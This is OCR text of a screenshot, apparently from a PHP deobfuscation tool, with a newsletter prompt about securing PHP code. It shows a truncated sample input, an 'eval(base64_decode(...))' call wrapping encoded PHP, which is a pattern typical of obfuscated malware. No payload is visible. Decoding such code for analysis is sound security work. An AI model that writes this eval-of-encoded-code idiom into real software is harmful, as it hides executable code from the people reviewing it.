
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(base64_decode('ZnVuY3Rpb24gX3h6WkQoJF9EYWlO